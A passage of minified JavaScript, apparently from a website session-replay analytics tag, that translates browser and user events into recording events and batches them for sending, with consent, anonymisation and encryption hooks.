IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var pi=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),GE=(()=>{class s{constructor(t=100){this.ET=t,this.xa={},this.Gr=null,this.gh="original-resource-name"}onEvent(t){this.ST=t}processEvent(t){this.vT(t.resourceId,t.resource.hash,t.originalResourceName),this.wT(t)}flushEvents(){this.Gr&&csClearTimeout(this.Gr),this.ug()}onSendStaticResource(t){this.wT=t}ug(){if(!Object.keys(this.xa).length)return;let t={type:L.RESOURCE_HASHES,date:C.now(),args:[this.xa]};this.Gr=null,this.xa={},this.ST(t)}vT(t,e,i){let r=e;i&&(r+=`?${this.gh}=${i}`),this.xa[t]=r,!this.Gr&&(this.Gr=window.csSetTimeout(()=>this.ug(),this.ET))}}return s})();function qE(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=K(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=K(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:H.error("translateDOMEvent: DOMEvent not supported");break}}function WE(s){let n=YE(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function YE(s){let n={type:XE(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function XE(s){switch(s){case Tt.DRAG:case Tt.FLICK:return pi.SWIPE;case Tt.LONG_PRESS:return pi.LONG_PRESS;case Tt.TAP:return pi.TAP;case Tt.PINCH_IN:return pi.PINCH_IN;case Tt.PINCH_OUT:return pi.PINCH_OUT}}function KE(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var JE=20;function QE(s){return KE(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:C.now(),args:[t]};s(e)},{batchSize:JE,autoFlushDelay:1e3})}var mr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function ZE(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:mr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:mr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:mr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}function tS(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var eS=500,yr=0;function sS(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return yr>=eS?null:(yr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){yr=0}}}function iS(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var nS=(()=>{class s{get pendingEvents(){return this.La.pendingEvents}constructor(t,e,i,r,o){this.La=t,this.S=e,this.xe=i,this.hs=r,this.us=o,this.oe=()=>{},this.Ua=()=>{},this.dg=QE(c=>this.oe(c))}start(){var t,e;this.pg=sS(),this.La.subscribe(i=>{var r,o,c,l,h,f;let d=i,{timestamp:E}=d;switch(d.type){case"Legacy":{let m=d.eventType==="user"?(r=this.Ua)!==null&&r!==void 0?r:()=>{}:this.oe;this.pg.processEvent(d,m)}break;case"CustomElementRegistration":{this.oe({type:L.CUSTOM_ELEMENT_REGISTRATION,date:E,args:[d.tagName]});break}case"DomEvent":{qE(d,this.oe,this.S);break}case"InputEvent":{let m=tS(d);(o=this.Ua)===null||o===void 0||o.call(this,m);break}case"encryptedCharacterDataChanged":{let{target:m,rawData:S,encryptedData:O,encryptionMetadata:M}=d;this.oe({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:E,args:[m,S,O,M]});break}case"StaticResource":{let{url:m}=d;this.oe({type:L.STATIC_RESOURCE_URL,date:E,args:[m]});break}case"ResizeMaskedElement":{let{target:m,width:S,height:O}=d;this.oe({type:L.MUTATION_ATTRIBUTE,date:E,args:[m,"","style",`width:${S}px !important;height:${O}px !important;`]});break}case"Gesture":{let m=WE(i);(c=this.Ua)===null||c===void 0||c.call(this,m);break}case"TextVisibility":{this.dg.push(d.text);break}case"StaticResourceManagerEvent":{(l=this.xe)===null||l===void 0||l.processEvent(d);break}case"screenResize":{let{width:m,height:S}=d,O={type:L.SCREEN_RESIZE,date:E,args:[m,S]};this.oe(O);break}case"viewportResize":{let{width:m,height:S}=d,O={type:L.RESIZE,date:E,args:[m,S]};this.oe(O);break}case"PerformanceTiming":{this.oe(ZE(d));break}case"CustomError":{let m=(h=this.us)===null||h===void 0?void 0:h.translate(d);m&&this.oe(m);break}case"JSError":{let m=(f=this.hs)===null||f===void 0?void 0:f.translate(d);m&&this.oe(m);break}case"VideoEvent":{let m=iS(d);m&&this.oe(m);break}case"warning":{H.warn(d.message);break}default:H.error(`WebRecorderEventTranslator: Event not supported (${d.type})`);break}}),this.S.emitInitialDomStart(),(t=this.hs)===null||t===void 0||t.start(),(e=this.us)===null||e===void 0||e.start(),this.La.start()}stop(){var t,e,i;this.reset(),this.flush(),this.La.stop(),(t=this.xe)===null||t===void 0||t.flushEvents(),(e=this.hs)===null||e===void 0||e.stop(),(i=this.us)===null||i===void 0||i.stop()}flush(){this.dg.flush()}onEvent(t,e){var i;this.oe=t,this.Ua=e,(i=this.xe)===null||i===void 0||i.onEvent(r=>this.oe(r))}reset(){this.pg.reset()}}return s})(),rS=(()=>{class s{constructor(){this._r=20,this.Mi=0,this.U=!1}translate(t){if(this.Mi>=this._r)return null;this.Mi+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.U||(this.Mi=0,this.U=!0)}stop(){this.U=!1}}return s})(),oS=(()=>{class s{constructor(t){this.Va=t,this._r=20,this.xi=0,this.U=!1}translate(t){if(this.xi>=this._r)return this.Va.stop(),null;this.xi+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.U||(this.xi=0,this.U=!0)}stop(){this.U=!1}}return s})(),aS=(()=>{class s extends oe{constructor(t){super(),this.He=t}subscribe(t){return super.subscribe(t)}onStart(){q(this.He,t=>{t.onEvent(e=>{var i;return this.Mn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),q(this.He,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){q(this.He,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Mn(t,e){this.produceEvent({timestamp:C.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),xt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),cS=(()=>{class s{constructor(t,e,i=[]){this.Mn=t,this.Mh=e,this._T=i,this.ja=null,this.Pt=xt.Active,this.nt=[]}reset(){this.ja=null,this.nt=[],this.Pt=xt.Active}disconnect(){this.Pt=xt.Stopped}bT(){this.Mh(xt.Paused),this.Pt=xt.Paused,csSetTimeout(()=>{this.Pt===xt.Paused&&this.kh()},s.STOP_TIMEOUT)}TT(){this.Mh(xt.Active),this.Pt=xt.Active,q(this.nt,this.Mn),this.nt=[]}kh(){this.nt=[],this.Mh(xt.Stopped),this.Pt=xt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.ja=t.date,this.Pt!==xt.Active)){this.TT(),this.Mn(t);return}if(this.AT(t)){this.Mn(t);return}switch(this.Pt){case xt.Active:if(this.RT(t,e)){this.bT(),csArray.prototype.push.call(this.nt,t);return}this.Mn(t);break;case xt.Paused:csArray.prototype.push.call(this.nt,t);break;case xt.Stopped:break}}RT(t,e){return!e.isUserEvent&&this.ja!==null&&t.date-this.ja>s.INACTIVITY_TIMEOUT}AT(t){return csArray.prototype.indexOf.call(this._T,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),lS=2e3,hS=(()=>{class s extends vt{constructor(t,e,i,r,o,c,l,h,f,d,E,m,S,O=[],M,v,w,N,k){super(),this.f=t,this.j=e,this.CT=i,this.F=r,this.R=o,this.ye=c,this.pt=l,this.ge=h,this.ot=f,this.W=d,this.xt=E,this.Rt=m,this.Be=S,this.He=O,this.fg=M,this.Wt=v,this.kn=w,this.hs=N,this.us=k,this.Js=0,this.qs=new Rl,this.Dn={allowFromQuotaService:!0,allowFromSerialization:!0},this.gg=Vn(()=>{this.j.eventsCount()>0&&this.mg()},lS),this.Ns=T=>this.processBrowserEvent(T),this.qr=T=>this.Nt(T),this.Ha=0,this.Wr=0,this.qe=new bo,this.Dh=!1,this.yg=50*1024,this.Fi=!1,this.Yr=!1,this.ji=[],this.Ba=new cS(T=>this.Q(T),T=>{switch(T){case xt.Active:this.IT();break;case xt.Stopped:this.PT();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.Eg=T=>{this.xt.removeBatchInProgress(`${T.params.sn}.${T.params.pn}.${T.params.ri}`)}}init(){this.xh(),this.W.onLoad(this.Eg),this.W.onError(this.Eg)}IT(){csArray.prototype.forEach.call(this.fg,t=>t.start())}PT(){csArray.prototype.forEach.call(this.fg,t=>t.stopForInactivity())}xh(){var t,e,i;this.Be.onEvent(this.Ns,this.qr),(t=this.ot)===null||t===void 0||t.onInputNodeToEncrypt(this.qr),(e=this.ot)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.Sg(r)}),(i=this.ot)===null||i===void 0||i.onUserIdentifierToEncrypt(this.Ns),this.qe.onEvent(r=>{if(csSetTimeout(()=>this.$i("page-state",r)),r!==Wt.Visible){if(r===Wt.Blur)return this.vg();if(!this.Dh)return this.Dh=!0,csSetTimeout(()=>{this.Dh=!1}),r===Wt.Hidden?this.vg():this.OT()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}vg(){if(!this.canSendEvents())return;this.Be.flush(),this.xt.saveBatchesInProgress(),q(this.He,c=>{var l,h;return q((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],f=>this.j.addEvent(f))});let t=this.j.getEvents();if(t.length===0)return;this.$i("pending-events",this.Be.pendingEvents);let e=this.W.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Wr=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.j.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Rt.removeQueryParams(),this.Rt.setQueryParams(e);let o=this.j.stringifyEvents();if(o.length>this.yg){let c=this.wg();if(c.length>0){let l=Ts(c);this.Rt.send(l)||this.xt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.j.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.j.stringifyEvents();this.xt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Rt.send(o)||this.xt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Rt.removeQueryParams(),this.j.clearEvents()}OT(){if(!this.canSendEvents())return;this.Be.flush();let t=this.W.getQueryParams();this.xt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Rt.removeQueryParams(),q(this.He,r=>{var o,c;return q((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.j.addEvent(l))});let e=this.j.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Rt.setQueryParams(t),this.Rt.send(),this.Rt.removeQueryParams();return}this.$i("pending-events",this.Be.pendingEvents),this.Wr=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Rt.setQueryParams(t);let i=this.j.stringifyEvents();if(i.length>this.yg){let r=this.wg();if(r.length>0){let o=Ts(r);this.Rt.send(o)||this.xt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Rt.removeQueryParams(),this.Rt.setQueryParams(t),this.Rt.send(),this.Rt.removeQueryParams();if(this.j.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.j.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.j.stringifyEvents();this.xt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Rt.send(i)||(this.xt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.j.getCurrentRequestIndex().increment());this.Rt.removeQueryParams(),this.j.clearEvents()}blockSendingEventsFromQuotaService(){this.Dn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Dn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Dn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Dn.allowFromSerialization=!0}canSendEvents(){return this.Dn.allowFromQuotaService&&this.Dn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.ye&&this.hs){(e=this.ye)===null||e===void 0||e.anonymize(t);let i=this.hs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:C.now(),type:"JSError"});i&&this.Ns(i)}}onIframeCustomError(t){if(this.us){let e=this.us.translate({...t,timestamp:C.now(),type:"CustomError"});e&&this.Ns(e)}}onIframeDetailedApiError(t){this._g(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Nt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.F.isCurrentPageviewValid()&&this.Ba.pushEvent(t,{isUserEvent:!1})}Nt(t){this.F.refreshSession(),this.F.isSessionValid()&&this.Ba.pushEvent(t,{isUserEvent:!0})}Q(t){Et.general.nbEvents.increase(),this.j.addEvent(t),this.j.isThresholdReached()?this.pushEvents():this.j.isFull()&&this.gg(),this.bg(t)}bg(t){this.f.emitDebugEvents&&this.qs.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.$i("tag-version","15.140.1"),this.$i("page-state",document.visibilityState),this.Ba.reset(),this.qe.start(),this.initStates(),this.Be.start(),this.pt&&this.ge&&this.pt.subscribe(s.jt,e=>this._g(e),{detailedEvent:!0}),this.f.emitDebugEvents&&this.qs.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ji,e=>this.Tg(e)),this.ji=[],this.Fi&&((t=this.Wt)===null||t===void 0||t.enableOnlineAssets(),this.Fi=!1)}onStop(){var t;this.qe.stop(),this.pt&&this.pt.unsubscribe(s.jt),this.Be.stop(),this.Ba.disconnect(),(t=this.Wt)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Be.flush(),this.gg.cancel(),this.pushEvents(),this.W.removeQueryParams()}initStates(){this.Ha=C.now(),this.j.getCurrentRequestIndex().reset(),this.Js=0,this.W.setQueryParams(this.CT.getRequestParameters())}pushEvents(){q(this.He,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.j.eventsCount()>0&&(this.isStarted?this.mg():this.j.clearEvents())}mg(){if(!this.canSendEvents())return;let t=this.j.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Wr=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Ha>this.Wr?i[0].date:this.Ha;this.W.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.W.getQueryParams();this.xt.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.W.getQueryParams()},i),this.W.send(i),r.increment(),e.batch.clearEvents(),this.Ag&&this.Ag()}this.j.clearEmptyBatchSlots()}addInitialDom(t){this.j.addEventByTimestamp(t),this.bg(t)}_g(t){if(this.kn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.kn.truncate(t),this.ot){this.ot.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.Sg(t)}Sg(t){if(this.Js<s.NT){let e={type:L.API_ERROR,date:C.now(),args:[this.ge.anonymize(t)]};this.Ns(e),this.Js=this.Js+1,G.counters.networkRequests.count("collected")}}MT(t){t===as.ETR_SESSION?this.W.setQueryParams({[s.kT]:s.Rg}):t===as.ETR_PAGE&&this.W.setQueryParams({[s.DT]:s.Rg})}clearEvents(){this.j.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.hs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:C.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.Ns(i)}onCustomErrorEvent(t){var e;let i=(e=this.us)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:C.now(),message:t.message,attributes:t.attributes});i&&this.Ns(i)}onPageEvent(t){this.Cg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:C.now(),keyId:this.f.encryptionPublicKeyId};(e=this.ot)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.Tg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ji,{eventName:t,eventType:e})}Tg(t){this.MT(t.eventType),this.Cg(t.eventName),this.pushEvents()}Cg(t){let e={type:L.PAGE_EVENT,date:C.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.xT)}]};this.j.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:C.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.j.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:C.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.j.addEvent(t)}triggerRecordingForSessionGranted(){this.$i("consent-granted")}triggerRecordingForSessionWithdrawn(){this.$i("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.Yr=!0}getStaticResourceManagerStatus(){return this.Wt?{isStarted:this.f.useStaticResourceManager&&Jr.isSupported(),onlineAssets:{activated:this.Wt.isOnlineAssetsActivated(),enabledOnNextPageview:this.Yr}}:null}resetOnlineAssetsOnPageview(){this.Fi=!1,this.Yr=!1}updateOnlineAssetsOnPageview(){this.Wt&&this.Yr&&(this.Fi=!0,this.Yr=!1)}onRecordingRequestSent(t){this.Ag=t}getRecordingStartTimestamp(){return this.Ha.toString()}getRecordingLastEventTimestamp(){return this.Wr.toString()}onOptOut(){q(this.He,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}$i(t,e){if(!this.f.emitRecordInfoEvents)return;let i={date:C.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.j.addEvent(i)}wg(){return this.j.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.jt="RecordingService",s.xT=255,s.NT=20,s.DT="etrp",s.kT="etrs",s.Rg="1",V([St("addInitialDom")],s.prototype,"addInitialDom",null),s})(),uS=(()=>{class s extends vt{constructor(t,e,i){super(),this.Qt=t,this.Rt=e,this.W=i,this.Lh=!1,this.Xr={},this.LT=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.UT(c.rt)&&this.W.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.Xr={}}onStop(){}recover(){this.Qt.recover(this.LT)}addBatchInProgress(t,e,i){this.Xr[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.Xr[t]}blockSendingLastMessage(){this.Lh=!1}allowSendingLastMessage(){this.Lh=!0}sendLastMessageBeacon(){if(this.Lh){let{ri:t,rst:e,let:i,...r}=this.W.getQueryParams();r.hlm="true",this.Rt.setQueryParams(r),this.Rt.send()}}UT(t){return!!t&&csString.prototype.indexOf.call(t,U.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.Xr),t=>{let{metadata:e,events:i}=this.Xr[t];this.Qt.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.Qt.save(t)}}return V([I("RecordingRecovery")],s.prototype,"recover",null),s})(),dS=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),pS=8*1024*1024,fS=(()=>{class s extends vt{constructor(t,e,i){super(),this.xe=t,this.Ig=e,this.Et=i,this.Uh={},this.Pg=new Set,this.cs=!1}initState(){Fc()&&(this.Ve=this.Et.getRequestParameters(),this.VT=`${this.Ig}/exist?${Ti.toQuery(this.Ve)}`,this.jT=`${this.Ig}/putTag?${Ti.toQuery(this.Ve)}`,this.Og=Ys(async()=>{if(this.cs){this.Og();return}this.cs=!0;try{await this.HT()}finally{this.cs=!1}},300),this.xe.onSendStaticResource(t=>{this.Ng(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ng(t)}Ng(t){this.Mg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Mg(e.hash,e.data)})}Mg(t,e){this.Pg.has(t)||(this.Pg.add(t),this.Uh[t]=e,this.Og())}async HT(){let t=this.Uh;this.Uh={};let e=await this.BT(t);if(!e.length)return;let i=this.FT(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.jT,{method:"POST",body:r})))}async $T(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Ve.pid,filter:dS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.VT,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async BT(t){let e=[],i=await this.$T(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):H.warn("SRM: received unknown hash: "+r)}),e}FT(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<pS)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),th=2*1e3*1024,gS=200,Ec=(()=>{class s{constructor(t=th){this.Vt=[],this.Vh=new Fn(t)}addEvent(t){this.Vh.addString(Ts(t)),csArray.prototype.push.call(this.Vt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Vt.length&&!(this.Vt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Vt,e,0,t)}eventsCount(){return this.Vt.length}clearEvents(){this.Vh.reset(),this.Vt=[]}isFull(){return this.eventsCount()>=gS}isThresholdReached(){return this.Vh.isThresholdReached()}getEvents(){return this.Vt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Vt,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.Vt=i,e}stringifyEvents(){return Ts(this.Vt)}gI(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([St("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function mS(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}var Sc=(()=>{class s{constructor(){this.Fa=1}getCurrentIndex(){return this.Fa}increment(){this.Fa+=1}reset(){this.Fa=1}getRequestParameters(){return{ri:`${this.Fa}`}}}return s})(),yS=3,ES=8,SS=(()=>{class s{constructor(t,e=th,i=yS){this.zT=t,this.kg=e,this.jh=i,this.$a={}}addEvent(t){this.Dg().addEvent(t)}addEventByTimestamp(t){this.Dg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.zi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return 